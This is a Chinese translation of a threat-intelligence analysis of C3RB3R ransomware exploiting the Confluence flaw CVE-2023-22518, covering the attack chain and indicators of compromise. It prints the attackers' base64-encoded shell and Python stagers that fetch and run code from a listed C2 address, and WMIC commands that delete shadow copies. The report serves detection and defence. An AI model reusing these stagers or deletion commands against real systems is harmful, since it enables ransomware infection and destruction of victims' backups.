原文链接:C3RB3R Ransomware | Ongoing Exploitation of CVE-2023-22518 Targets Unpatched Confluence Servers

译者:知道创宇404实验室翻译组

有安全团队称,他们最近在Atlassian Confluence Datacenter和Server软件中发现的漏洞。有攻击活动多次利用此漏洞部署新的C3RB3R(Cerber)勒索软件变种,将攻击目标已经瞄准了Windows和Linux环境。

在这篇文章中,我们将详细介绍在这些事件中观察到的攻击链,以帮助安全人员更好识别这些攻击行为。

背景

CVE-2023-22518是Atlassian Confluence Data Center和Server版本的不正确授权漏洞,其允许未经身份验证的远程攻击者为公开的 Confluence 实例创建后门管理员帐户,远程攻击者则可使用后门帐户执行未经授权的操作。

CVE-2023-22518 漏洞于 2023 年 10 月 31 日首次被披露,在收到有关活跃的在野漏洞利用和相关勒索软件事件的进一步报告后,于 11 月 6 日将 CVSS 评分从 9.1 更新至 10。

根据 Atlassian 的通知显示,以下 Confluence Data Center和Server版本容易受到此问题的影响且面临严重风险:

- Version 7.19.16

- Version 8.3.4

- Version 8.4.4

- Version 8.5.3

- Version 8.6.1



在 ZoomEye 平台内搜索语法app:"Atlassian Confluence"后,得到了93,154 条搜索结果。



Cerber 勒索软件自 2016 年以来已存在,自2020年以来,它一直作为半私有的RaaS形式进行运作,且在2021年至2022年间使用量激增。Cerber有效负载同时适用于Linux和Windows两大环境,以下是 C3RB3R 勒索信片段相关内容。

C3RB3R 勒索软件有效负载交付

如上所述,CVE-2023-22518 是一个“不正确授权”漏洞,允许重置 Confluence 实例,攻击者能够创建一个管理帐户,从而获得对系统的完全控制。

最初的攻击是通过针对暴露的 Confluence 实例发送特制的 HTTP-POST 命令实现的。这些请求针对的是setup-restore.action配置,可以在以下日志中观察到(如Atlassian的示例):

[02/Nov/2023:19:40:01 +0530] - http-nio-8090-exec-1 127.0.0.1 POST /json/setup-restore.action HTTP/1.1 403 46ms 1198 http://YOURSERVERHOST/login.action?os_destination=%2Findex.action&permissionViolation=true Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36

[02/Nov/2023:19:40:08 +0530] - http-nio-8090-exec-4 127.0.0.1 POST /json/setup-restore.action?synchronous=false HTTP/1.1 302 78ms - http://YOURSERVERHOST/json/setup-restore.action Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36





[02/Nov/2023:19:40:09 +0530] - http-nio-8090-exec-3 127.0.0.1 GET /json/setup-restore-progress.action?taskId=5a7af4cd-698d-4e3d-8bd4-a411c779d519 HTTP/1.1 200 24ms 277 http://YOURSERVERHOST/json/setup-restore.action Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36一旦攻击者在实例上建立了管理帐户,他们就能够执行进一步的命令,如下载和执行适当的有效负载以解码和执行脚本。而这些脚本的执行主要是通过使用兼容的 Webshell 来进行处理的。Atlassian注意到其使用了名为 web.shell.Plugin的恶意插件利用。





然后,黑客部署PowerShell脚本来确定是否要为Confluence服务器通信使用可用的代理服务器。根据需求,为下一阶段的有效负载提供不同的下载方法。

黑客使用以下 IP 地址下载 C3RB3R 勒索软件有效负载:

45 .145 [.] 6 .112

193 .43 .72 [.] 11

193 .176 .179 [.] 41据观察,这些远程服务器托管着 Linux 和 Windows 版本的 C3RB3R 有效负载。

最初的一批有效负载被存储在C2上,以不引人注意的名称命名。例如:

- “agae”

- “mdrg”

- “tmp.1u.txt”

- “tmp.5p.txt”

- “tmp32.txt”

- “tmp37.txt”

- “tmp37”

- “tmp48.txt”

Linux 感染详细信息

针对 CVE-2023-22518,Confluence 的父进程(在本例中为 Java)将用于命令注入。在受到攻击后,我们观察到以下命令被执行,用于下载并生成后续阶段的组件,最终导致C3RB3R的执行。

sh -c echo -n ZWNobyAtbiBodHRwOi8vMTkzLjE3Ni4xNzkuNDEvYWdhZSA+IC90bXAvbHJ1 | base64 -d | sh上面的 base64 编码命令解码为:

echo -n http[:] //193[.]176.179.41/agae > /tmp/lru.该tmp/lru文件包含对应于不同体系结构的下载 URL 的字典。



以下命令开始下载并执行下一阶段的攻击,这将导致根据主机上可用的Python版本而产生进一步的命令。

sh -c echo -n

aW1wb3J0IG9zLHN5cyxiYXNlNjQKaWYgc3lzLnZlcnNpb25faW5mby5tYWpvciA9PSAzOgoJaW1wb3J0IHVybGxpYi5yZXF1ZXN0IGFzIHUKCXAgPSAiMyIKZWxzZToKCWltcG9ydCB1cmxsaWIyIGFzIHUKCXAgPSAiMiIKaCA9ICcvdG1wL2xydScKdHJ5OgoJZm9yIGwgaW4gb3BlbihoKToKCQlyID0gdS51cmxvcGVuKGwrJy5zcCcpCgkJcDIgPSBiYXNlNjQuYjY0ZGVjb2RlKHIucmVhZCgpKS5kZWNvZGUoInV0Zi04IikKCQlyLmNsb3NlKCkKCQlvcy5zeXN0ZW0oInB5dGhvbiIrcCsiIC1jIFwiIitwMisiXCIgfHwgcHl0aG9uIC1jIFwiIitwMisiXCIgJiIpCmV4Y2VwdDoKCXBhc3MK

| base64 -d | python2 || echo -n

aW1wb3J0IG9zLHN5cyxiYXNlNjQKaWYgc3lzLnZlcnNpb25faW5mby5tYWpvciA9PSAzOgoJaW1wb3J0IHVybGxpYi5yZXF1ZXN0IGFzIHUKCXAgPSAiMyIKZWxzZToKCWltcG9ydCB1cmxsaWIyIGFzIHUKCXAgPSAiMiIKaCA9ICcvdG1wL2xydScKdHJ5OgoJZm9yIGwgaW4gb3BlbihoKToKCQlyID0gdS51cmxvcGVuKGwrJy5zcCcpCgkJcDIgPSBiYXNlNjQuYjY0ZGVjb2RlKHIucmVhZCgpKS5kZWNvZGUoInV0Zi04IikKCQlyLmNsb3NlKCkKCQlvcy5zeXN0ZW0oInB5dGhvbiIrcCsiIC1jIFwiIitwMisiXCIgfHwgcHl0aG9uIC1jIFwiIitwMisiXCIgJiIpCmV4Y2VwdDoKCXBhc3MK 这些脚本解码后类似以下输出:

这些 Python 脚本负责下载适当版本的qnetd,然后下载并执行最终的C3RB3R恶意软件负载。

勒索软件负载行为 (Windows)

Windows 版本的 C3RBER 通过隐藏窗口(通过远程C2上的脚本控制)使用-b 9参数启动。WMIC.EXE勒索软件将尝试通过每个识别的卷影副本删除 VSS(卷影副本) 。例如:

cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='{xxxx392B-3896-49EE-8B43-0233022xxxxx}'" delete

cmd.exe /c C:\Windows\System32\wbem\WMIC.exe shadowcopy where "ID='{xxxx993A-B10A-4650-A272-5E11743xxxxx}'" delete勒索软件将遍历(并加密)本地驱动器卷及连接可访问的 SMB 共享。加密文件会使用.L0CK3D扩展名进行修改。

勒索信



赎金字条写为read-me3.txt。受害者会获得一个基于 TOR 的的门户网址。在这些具体活动中,所有受害者都被引导:

j3qxmk6g5sk3zw62i2yhjnwmhm55rfz47fdyfkhaithlpelfjdokdxad [.]onion.



警告受害者数据已被加密和进行外泄,并且如果不支付赎金,黑客将在暗网上出售窃取的数据。勒索信中提供了通过比特币购买C3RB3R解密工具的指南。

结论

黑客将继续探索协作和支持平台中的漏洞,作为初始访问的手段。Atlassian Confluence 是最新被黑客以此方式利用的平台,保护暴露环境的团队被督促采取适当措施以确保安全。CVE-2023-22518 的补丁现已发布,Atlassian 已为无法立即修补的用户提供了临时缓解措施的指导。

IoCs

Executables (SHA1)

1243e256f9e806652ba8e719273494f84795bbfe

2c3b2a6e741cb5d3be7299de007983f1f86c0ef5

47c6fdf51760c13d2602909ddbbb84ef8e33f992

8988ef7abd931496d7bbdf7db1a67c9def0641d9

ada7160c49cb22f569265fe3719fa2713a24dcf1

f4384ca1c2250d58a17e692ce2a8efd7dcc97a73

Network Communications

45 .145 [.] 6 .112

193 .43 .72 [.] 11

193 .176 .179 [.] 41

193 [.] 187 .172 .73

j3qxmk6g5sk3zw62i2yhjnwmhm55rfz47fdyfkhaithlpelfjdokdxad [.]onion 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/3076/

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/3076/